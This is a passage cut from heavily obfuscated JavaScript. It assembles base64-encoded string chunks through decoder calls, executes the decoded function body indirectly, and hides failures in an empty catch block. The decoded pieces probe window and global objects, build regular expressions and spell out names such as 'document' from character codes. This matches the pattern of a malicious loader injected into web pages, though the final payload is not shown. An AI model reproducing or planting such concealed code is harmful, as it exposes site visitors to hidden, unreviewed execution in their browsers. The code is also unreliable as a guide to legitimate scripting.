6)+'cDZeUicpK00oMHgzNTIsJzMmakcnKStNK'+'DB4M2RlLCdEI29BJykrTSgweDI4NiwnUm'+'1KKCcpK00oMHgyYTIsJ2FlKCYnKStNKDB'+'4M2MzLCcxbHdVJykrTSgweDM4MiwnKnRX'+'JicpK00oMHgzMTYsJ1Y1QGInKStNKDB4M'+_0x9235375u(0x21b)+'cpK00oMHgzMjcsJ2Q1RFYnKStNKDB4Mjg'+_0x9235375u(0x240)+'K00oMHgzNWUsJ1JHUGcnKStNKDB4MzZjL'+'CdkMmQ2JykrTSgweDIyZiwnQ3FZZCcpK0'+'0oMHgxZjks')+('J1VaQjknKStNKDB4MjRkLCdeMTNnJykrT'+'SgweDJjZSwnZDJkNicpK00oMHgyMTksJz'+'RdKG0nKStNKDB4Mzc5LCdkMmQ2JykrTSg'+'weDNlYiwnUkdQZycpK00oMHgzODQsJ0Zi'+_0x9235375u(0x250)+'DI3NCwnYWUoJicpK00oMHgyMWIsJzJ4OF'+'EnKStNKDB4M2E4LCdQc2RYJykrTSgweDJ'+'hYiwnMiU3aicpK00oMHgzMzksJ2xJcEAn'+'KStNKDB4MmY4LCdFM21LJykrTSgweDQwZ'+'CwnVVpCOScpK00oMHgyYzAsJ3k2ZlcnKS'+'tNKDB4Mjg1LCcyJTdqJykrTSgweDI1MSw'+'na04zcycpK00oMHg0MmIsJ1t0VDYnKStN'+'KDB4M2Y2LCdDdWNMJykrTSgweDIxNCwnM'+'iU3aicpK00oMHgyZjEsJ2Q1RFYnKStNKD'+'B4Mjk0LCdkNURWJykrTSgweDIwYiwnTkF'+_0x9235375u(0x25a)+'MmJjLCclNWlEJykrTSgweDM0ZiwnVFdCK'+'icpK00oMHgyYzEsJ1t0VDYnKStNKDB4Mj'+'gxLCd5SGE2JykrTSgweDNiYywneTZmVyc'+_0x9235375u(0x288)+_0x9235375u(0x21d)+'Tt9LGRbTSgweDM5MSwnZDVEVicpXT1NKD'+'B4Mzk4LCdeMTNnJykrJ3MvJyxkW00oMHg'+'zZWEsJ0ZibjcnKV09TSgweDNjYywnJTVp'+'RCcpK00oMHgyMDgsJ1EpWUgnKStNKDB4M'+'zY0LCdkNURWJykrTSgweDMyMiwnVFdCKi'+'cpK00oMHgyMWQsJ0Qjb0EnKStNKDB4MjN'+_0x9235375u(0x1a2)+'K00oMHgzYTYsJ09DZ3YnKStNKDB4M2M5L'+'CdESF1sJykrTSgweDJhNiwnMWx3VScpK0'+'0oMHgyMTcs')+(_0x9235375u(0x20c)+'SgweDNhNCwneUhhNicpK00oMHgzMmMsJ1'+'RXQionKStNKDB4MmU5LCc2a1VqJykrTSg'+_0x9235375u(0x1a7)+_0x9235375u(0x247)+'DI4NCwnMng4UScpK00oMHgzOGMsJ1EpWU'+'gnKStNKDB4MmQwLCcxbHdVJykrTSgweDN'+_0x9235375u(0x246)+_0x9235375u(0x269)+'iwnUkdQZycpK00oMHgzOGUsJ1BzZFgnKS'+'tNKDB4MjJiLCdsSXBAJykrTSgweDM4NSw'+_0x9235375u(0x286)+'KDB4MjkxLCdaY1FBJykrTSgweDFmNSwnd'+_0x9235375u(0x264)+_0x9235375u(0x26a)+_0x9235375u(0x27d)+'MWY2LCcmVmFbJykrTSgweDI5MCwnKW9ea'+'ycpK00oMHgzZmUsJ14xM2cnKStNKDB4Mz'+'lkLCdUV0IqJykrTSgweDIzNiwnUHBLKCc'+_0x9235375u(0x19e)+'LCcmJDkhJykrTSgweDM0YSwnJiQ5IScpK'+'00oMHgyNmMsJ0Qjb0EnKStNKDB4MzM1LC'+'dvOG1GJykrTSgweDJjNywnUkdQZycpK00'+'oMHgyNDMsJzFsd1UnKStNKDB4MjNmLCd0'+'WjNpJykrTSgweDI0YywnQ3VjTCcpK00oM'+'HgyMDAsJzIlN2onKStNKDB4M2M0LCclNW'+'lEJykrTSgweDI0NiwnRmJuNycpK00oMHg'+_0x9235375u(0x1af)+'JykrTSgweDFlYiwnJiQ5IScpK00oMHgzN'+'GQsJ1lxWk8nKStNKDB4MzBmLCdqJHhHJy'+_0x9235375u(0x227))+('MCwnTkFWYycpK00oMHgzMWUsJyU1aUQnK'+'StNKDB4MjhkLCdvOG1GJykrTSgweDJjZC'+'wnaiR4RycpK00oMHgzYmEsJzRdKG0nKSt'+_0x9235375u(0x1bb)+_0x9235375u(0x284)+'DB4MzJlLCdhZSgmJykrTSgweDNjZiwnbE'+'lwQCcpK00oMHgzYWIsJ1JtSignKStNKDB'+'4MzczLCdVSFtNJykrTSgweDQwYiwnMiU3'+'aicpK00oMHgzNjgsJ110ZzAnKStNKDB4M'+'2VlLCczJmpHJykrTSgweDNjNSwnbzhtRi'+_0x9235375u(0x1ae)+'jLCdEI29BJykrTSgweDNjYSwnemNSXicp'+'K00oMHgzOWUsJ1VaQjknKStNKDB4MzY5L'+'CdEI29BJykrTSgweDJiMCwnRCNvQScpK0'+'0oMHgzYjUsJzZrVWonKStNKDB4MzBjLCc'+_0x9235375u(0x22a)+'MHgxZTksJ1t0VDYnKStNKDB4MzZmLCcyJ'+'TdqJykrTSgweDNlZiwnQ3FZZCcpK00oMH'+_0x9235375u(0x1fd)+'GJykrTSgweDJiOCwncDZeUicpK00oMHgx'+'ZmUsJ110ZzAnKStNKDB4MzFjLCdwNl5SJ'+'ykrTSgweDNmMywneTZmVycpK00oMHgzMG'+'QsJ0NxWWQnKStNKDB4M2FkLCdkNURWJyk'+_0x9235375u(0x1ed)+'J3pjUl4nKStNKDB4MjY2LCdwbDVVJykrT'+'SgweDI2OSwnJlZhWycpK00oMHgyMzAsJy'+'ZWYVsnKStNKDB4MjlkLCdOQVZjJykrTSg'+'weDMwYSwnJTVpRCcpK00oMHgzODgsJ1Ep'+'WUgnKStNKDB4MmQzLCcyJTdqJykrTSgwe'+'DM1OSwnW0VdaycpK00oMHg0MDYsJ0NxWW'+'QnKStNKDB4')+('Mjc4LCdvOG1GJykrTSgweDQyMCwneTZmV'+'ycpK00oMHgyYWYsJzIlN2onKStNKDB4Mz'+'E1LCcyeDhRJykrTSgweDIxYywna04zcyc'+'pK00oMHg0MmYsJ2Q1RFYnKStNKDB4MmE4'+'LCdEI29BJykrTSgweDNjOCwnNF0obScpK'+_0x9235375u(0x1c5)+'dwNl5SJykrTSgweDI0YSwnS3gxbycpK00'+'oMHgzN2UsJ0NxWWQnKStNKDB4M2M2LCdR'+'KVlIJykrTSgweDI3YiwnS3gxbycpK00oM'+_0x9235375u(0x22b)+_0x9235375u(0x221)+'yMDcsJ05BVmMnKStNKDB4NDFjLCc0XSht'+_0x9235375u(0x289)+'DcsJ0RIXWwnKStNKDB4MzM3LCcyeDhRJy'+'krTSgweDJlZSwnQ3VjTCcpK00oMHg0MWE'+_0x9235375u(0x27a)+'TSgweDIxMywnJiQ5IScpK00oMHgyZmMsJ'+'1VaQjknKStNKDB4MmJhLCcmVmFbJykrTS'+'gweDQyNSwnbElwQCcpK00oMHgzOWIsJ1V'+'aQjknKStNKDB4MjI5LCdGYm43JykrTSgw'+'eDQyNywnTkFWYycpK00oMHgyYjYsJ09DZ'+'3YnKStNKDB4MjhjLCcyeDhRJykrTSgweD'+'MzZiwnVUhbTScpK00oMHgzNWIsJ14xM2c'+'nKStNKDB4MjhmLCdddGcwJykrTSgweDJm'+'NSwnS3gxbycpK00oMHgyMDksJzRdKG0nK'+'StNKDB4MzVmLCcyJTdqJykrTSgweDM3ZC'+_0x9235375u(0x225)+'NKDB4MmU1LCdwNl5SJykrTSgweDJkNSwn'+'WmNRQScpK00oMHgyZTIsJzJ4OFEnKStNK'+'DB4MjUwLCdsSXBAJykrTSgweDNjMCwnbE'+'lwQCcpK00o')+('MHgyYmUsJ1VaQjknKStNKDB4NDJkLCdVS'+_0x9235375u(0x1c3)+'gzN2EsJ1lxWk8nKStNKDB4MmVkLCdGYm4'+_0x9235375u(0x279)+_0x9235375u(0x1bc)+'ykrTSgweDQyYywnRCNvQScpK00oMHgyNz'+'AsJ1EpWUgnKStNKDB4MzlmLCdkMmQ2Jyk'+'rTSgweDQyOSwnT0NndicpK00oMHgzNGUs'+'J3lIYTYnKStNKDB4NDE3LCdVSFtNJykrT'+'SgweDIxYSwnNF0obScpK00oMHgyODgsJ1'+'pjUUEnKStNKDB4MjdhLCc2a1VqJykrTSg'+_0x9235375u(0x200)+_0x9235375u(0x21e)+'DMyMSwnVFdCKicpK00oMHgyZGQsJ2okeE'+_0x9235375u(0x218)+'wZSwnbzhtRicpK00oMHgzZTUsJ0t4MW8n'+_0x9235375u(0x19c)+'ywnaiR4RycpLGRbTSgweDI3OSwneTZmVy'+'cpXT1NKDB4MzY1LCdOQVZjJykrTSgweDI'+_0x9235375u(0x1ad)+'LCd5NmZXJyldPWZ1bmN0aW9uKHIsdSx2L'+'HcseCx5LHosQSxCLEMsRCl7cmV0dXJuIH'+'IodSx2LHcseCx5LHosQSxCLEMsRCk7fSx'+'kW00oMHgyYWMsJ0N1Y0wnKV09ZnVuY3Rp'+'b24ocix1KXtyZXR1cm4gcnx8dTt9LGRbT'+'SgweDFlYywnemNSXicpXT1mdW5jdGlvbi'+'hyLHUsdix3LHgseSx6KXtyZXR1cm4gcih'+_0x9235375u(0x1a9)+'JzJ4OFEnKV09ZnVuY3Rpb24ocix1LHYsd'+_0x9235375u(0x1dc)+_0x9235375u(0x1d7))+(_0x9235375u(0x26d)+_0x9235375u(0x236)+'MsJyU1aUQnKSsnXScsZFtNKDB4M2QxLCc'+'zJmpHJyldPU0oMHgzZmMsJ1lxWk8nKStN'+'KDB4MzU0LCdWNUBiJykrTSgweDMzZCwnV'+_0x9235375u(0x1e3)+'0oMHgyMWYsJ3lIYTYnKV09TSgweDI5Yiw'+'nMyZqRycpK00oMHgxZWYsJ1t0VDYnKStN'+'KDB4MWYwLCc0XShtJykrTSgweDFmNCwnV'+'jVAYicpKyddJyxkW00oMHgzNDIsJ1t0VD'+'YnKV09TSgweDIyYywnbzhtRicpK00oMHg'+'yY2YsJzRdKG0nKStNKDB4MjQ0LCc2a1Vq'+'JykrTSgweDFmMiwnbElwQCcpK00oMHg0M'+'jYsJzRdKG0nKSxkW00oMHgzNDksJ3RaM2'+'knKV09ZnVuY3Rpb24ocix1LHYpe3JldHV'+_0x9235375u(0x199)+'Y3Rpb24oKXt2YXIgcj0hIVtdO3JldHVyb'+'iBmdW5jdGlvbih1LHYpe3ZhciB3PXI/Zn'+'VuY3Rpb24oKXt2YXIgTj1fMHg3MTg4ODc'+'xZTtpZih2KXt2YXIgeD12W04oMHgzNTUs'+'J0t4MW8nKV0odSxhcmd1bWVudHMpO3Jld'+'HVybiB2PW51bGwseDt9fTpmdW5jdGlvbi'+'gpe307cmV0dXJuIHI9IVtdLHc7fTt9KCk'+'7ZnVuY3Rpb24gaShyLHUpe3ZhciBPPU0s'+'dj17fTt2W08oMHgzMDUsJ3RmVk0nKV09Z'+'1tPKDB4MWY4LCdUV0IqJyldLHZbTygweD'+'JlMywnUHNkWCcpXT1mdW5jdGlvbih5LHo'+_0x9235375u(0x1c2)+'MjQ5LCdqXThIJyldKHkseixBKTt9LHZbT'+'ygweDMxZiwnS3gxbycpXT1mdW5jdGlvbi'+'h6LEEpe3Zh')+('ciBRPU87cmV0dXJuIGdbUSgweDNhMSwnJ'+_0x9235375u(0x265)+'c0XShtJyldPWZ1bmN0aW9uKHosQSl7dmF'+'yIFI9TztyZXR1cm4gZ1tSKDB4MzE4LCdq'+'JHhHJyldKHosQSk7fSx2W08oMHgyZmUsJ'+'0t4MW8nKV09ZnVuY3Rpb24oeSl7dmFyIF'+'M9TztyZXR1cm4gZ1tTKDB4M2MyLCdwbDV'+_0x9235375u(0x1d3)+'JyldPWdbTygweDJmNywnUSlZSCcpXSx2W'+'08oMHgxZWEsJ1BwSygnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgVD1PO3JldHVybiBnW1Q'+'oMHgyMGMsJ0Qjb0EnKV0oeixBKTt9LHZb'+'TygweDIyNCwnKnRXJicpXT1nW08oMHgzZ'+_0x9235375u(0x19b)+'hRJyldPWZ1bmN0aW9uKHosQSl7dmFyIFU'+'9TztyZXR1cm4gZ1tVKDB4Mzg5LCcmJDkh'+'JyldKHosQSk7fSx2W08oMHgzYmUsJ3pjU'+'l4nKV09Z1tPKDB4MmExLCdbdFQ2JyldLH'+'ZbTygweDJhMCwnZDJkNicpXT1mdW5jdGl'+'vbih6LEEpe3ZhciBWPU87cmV0dXJuIGdb'+_0x9235375u(0x1b0)+'ltPKDB4MmU4LCclNWlEJyldPWdbTygweD'+'JmYiwnRTNtSycpXSx2W08oMHgzM2UsJ3B'+'sNVUnKV09ZnVuY3Rpb24oeixBKXt2YXIg'+_0x9235375u(0x28c)+'zAnKV0oeixBKTt9O3ZhciB3PXY7Zm9yKH'+'ZhciB4IGluIHIpaWYoZ1tPKDB4MzA5LCd'+'bdFQ2JyldKHhbTygweDIyMiwnTkFWYycp'+'KydoJ10sdSkmJmZ1bmN0aW9uKHkseil7d'+'mFyIFg9TyxBPXdbWCgweDI1ZiwnMng4US'+_0x9235375u(0x1c9))+('MmUxLCdOQVZjJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzp2YXIgQz13W1goMHgyZjY'+'sJ14xM2cnKV0oaCx0aGlzLGZ1bmN0aW9u'+'KCl7dmFyIFk9WCxHPXt9O0dbWSgweDQwM'+'iwnKnRXJicpXT1GW1koMHgzYmQsJ0N1Y0'+_0x9235375u(0x1e8)+'nZDJkNicpXSh0eXBlb2Ygd2luZG93LEZb'+_0x9235375u(0x1f1)+'kZbWSgweDFlOCwnJiQ5IScpXSh0eXBlb2'+_0x9235375u(0x1b1)+'nKV0pJiZGW1koMHgyMjcsJ284bUYnKV0o'+_0x9235375u(0x1c0)+'CdbdFQ2JyldKSYmRltZKDB4MzU2LCdqJH'+'hHJyldKHR5cGVvZiBnbG9iYWwsRltZKDB'+'4NDE0LCdRKVlIJyldKT9nbG9iYWw6dGhp'+'cyxKPWZ1bmN0aW9uKCl7dmFyIFo9WSxLP'+'W5ldyBJWyhaKDB4NDEyLCcyeDhRJykpKy'+'dwJ10oSFtaKDB4M2IyLCcpb15rJyldKTt'+'yZXR1cm4hS1taKDB4M2NiLCdPQ2d2Jyld'+'KEMpO307cmV0dXJuIEZbWSgweDI1YywnV'+'VpCOScpXShKKTt9KTtjb250aW51ZTtjYX'+'NlJzEnOmZvcih2YXIgRD0weDI7d1tYKDB'+'4NDI0LCdSbUooJyldKEQseltYKDB4M2U0'+_0x9235375u(0x275)+'CgweDI1NiwnVFdCKicpXSh5W1goMHgyMD'+_0x9235375u(0x1f7)+'dKHpbRF1bMHgwXSkseltEXVsweDFdKSly'+'ZXR1cm47Y29udGludWU7Y2FzZScyJzpyZ'+'XR1cm4gMHgxO2Nhc2UnMyc6d1tYKDB4Mz'+'AyLCd5SGE2')+('JyldKEMpO2NvbnRpbnVlO2Nhc2UnNCc6d'+'mFyIEU9e307RVtYKDB4MzYzLCdLeDFvJy'+_0x9235375u(0x209)+_0x9235375u(0x20b)+_0x9235375u(0x1a8)+'CgweDM4NywnMyZqRycpXShHLEgpO30sRV'+'tYKDB4MjFlLCd5SGE2JyldPXdbWCgweDI'+'4MCwnaiR4RycpXSxFW1goMHgzMjgsJ0Zi'+'bjcnKV09ZnVuY3Rpb24oRyxIKXt2YXIgY'+'TE9WDtyZXR1cm4gd1thMSgweDIwYSwnXX'+'RnMCcpXShHLEgpO30sRVtYKDB4M2IzLCd'+_0x9235375u(0x1fb)+_0x9235375u(0x1f4)+'3Rpb24oRyxIKXt2YXIgYTI9WDtyZXR1cm'+'4gd1thMigweDJkNCwnWmNRQScpXShHLEg'+'pO30sRVtYKDB4MzEyLCdFM21LJyldPXdb'+_0x9235375u(0x21c)+'GIsJ1VaQjknKV09ZnVuY3Rpb24oRyxIKX'+'t2YXIgYTM9WDtyZXR1cm4gd1thMygweDI'+'5YSwnTkFWYycpXShHLEgpO30sRVtYKDB4'+'M2Q4LCcpb15rJyldPWZ1bmN0aW9uKEcpe'+'3ZhciBhND1YO3JldHVybiB3W2E0KDB4Mz'+'FhLCcmVmFbJyldKEcpO307dmFyIEY9RTt'+'jb250aW51ZTt9YnJlYWs7fX0oeCxhcmd1'+'bWVudHMpKXJldHVybiByW3hdO31mdW5jd'+'GlvbiBqKHIpe3ZhciBhNT1NLHU9e307dV'+'thNSgweDIyMywnXXRnMCcpXT1mdW5jdGl'+_0x9235375u(0x1fc)+_0x9235375u(0x276)+_0x9235375u(0x1de)+'5jdGlvbih6')+('LEEpe3ZhciBhNz1hNTtyZXR1cm4gZ1thN'+_0x9235375u(0x24c)+'thNSgweDI5MiwnVFdCKicpXT1mdW5jdGl'+'vbih6LEEpe3ZhciBhOD1hNTtyZXR1cm4g'+'Z1thOCgweDJjYiwnREhdbCcpXSh6LEEpO'+'30sdVthNSgweDJmMiwnNmtVaicpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBhOT1hNTtyZXR'+'1cm4gZ1thOSgweDNiNCwneUhhNicpXSh6'+_0x9235375u(0x219)+'HAoZ1thNSgweDI5OSwnVFdCKicpXSwnZy'+_0x9235375u(0x1ff)+'hNSgweDI0MSwnUm1KKCcpKydjZSddKHcs'+_0x9235375u(0x1ac)+_0x9235375u(0x232)+'ldKCc9JywweDQpW2E1KDB4MjEwLCdwNl5'+'SJyldKCcuJylbYTUoMHgzMmYsJ3k2Zlcn'+'KV0oJycpW2E1KDB4MjA1LCdSbUooJykrJ'+'3NlJ10oKVthNSgweDNkNSwnZDJkNicpXS'+'gnJykscj13W2E1KDB4MzYxLCcmJDkhJyk'+'rJ2NlJ10oL1thLXpBLVpdL2csZnVuY3Rp'+'b24oeSl7dmFyIGFhPWE1O3JldHVybiBTd'+'HJpbmdbYWEoMHgyY2EsJ110ZzAnKSthYS'+_0x9235375u(0x243)+'oMHgzOTAsJzRdKG0nKV0odlthYSgweDIx'+'NSwncGw1VScpXSh5LCdaJyk/MHg1YTowe'+'DdhLHk9dlthYSgweDMxMCwnQ3VjTCcpXS'+_0x9235375u(0x205)+'yMjgsJ0ZibjcnKV0oMHgwKSwweGQpKT95'+_0x9235375u(0x1f3)+_0x9235375u(0x1b8)+'UoMHgyNDgs')+('J3pjUl4nKV0sJ2cnKTtyZXR1cm4gZ1thN'+'SgweDI2YSwnMng4UScpXShnW2E1KDB4Mj'+_0x9235375u(0x231)+'ibjcnKV0oZ1thNSgweDIyNSwnVFdCKicp'+'XShnW2E1KDB4M2MxLCd5NmZXJyldKHgsZ'+'1thNSgweDI5OCwncDZeUicpXSksZ1thNS'+_0x9235375u(0x1d1)+'nJlZhWycpKydjZSddKHcsJycpKSwnLycp'+'LHIpLGdbYTUoMHgzZTgsJ1tFXWsnKV0pO'+'312YXIgayxsLG0scCxxPW5ldyBSZWdFeH'+_0x9235375u(0x235)+_0x9235375u(0x266)+'LG09ZnVuY3Rpb24oKXt2YXIgYWI9TSxyP'+'WdbYWIoMHgyNTQsJ2pdOEgnKV0od2luZG'+'93LHt9KSx1PW5ldyBSZWdFeHAoZ1thYig'+_0x9235375u(0x253)+'W2FiKDB4M2VkLCcyJTdqJyldW2FiKDB4M'+'mI3LCdbdFQ2JykrJ2NlJ10odSwnJyldO3'+'UmJihuZXcgdSgweDAsMHgwKVthYigweDI'+'1OSwnNmtVaicpXT1nW2FiKDB4MzA2LCdS'+'R1BnJyldKGosZnVuY3Rpb24oKXt2YXIgY'+'WM9YWIsdj1nW2FjKDB4M2EzLCdPQ2d2Jy'+'ldKGksZ1thYygweDNkZCwnVUhbTScpXSh'+'3aW5kb3cse30pLDB4OCxbMHg3LDB4NzRd'+_0x9235375u(0x24e)+'Hg0LDB4NmRdLFsweDMsMHg3NV0sWzB4Mi'+'wweDYzXSxbMHgxLDB4NmZdLFsweDAsMHg'+_0x9235375u(0x24a)+'eDNlMiwnMiU3aicpXShpLHYsMHg4LFswe'+_0x9235375u(0x214)+'B4NjNdLFsw')+(_0x9235375u(0x25c)+'ywnW3RUNicpXShpLHYsMHg0LFsweDMsMH'+'g2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSw'+'hKHA9Z1tNKDB4MzRjLCdrTjNzJyldKHAs'+_0x9235375u(0x19d)+_0x9235375u(0x1cf)+_0x9235375u(0x22d)+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+_0x9235375u(0x22e)+'Hg2MV0pKSYmZ1tNKDB4MzIzLCdkNURWJy'+'ldKHAsa1tNKDB4M2ZmLCdkMmQ2JykrJ2N'+'lJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x1005404.slice(_0x1005404.indexOf("{") + 1, _0x1005404.lastIndexOf("}"))})())),d[a1(0x4bf,'RE%P')])));}catch(z){}}());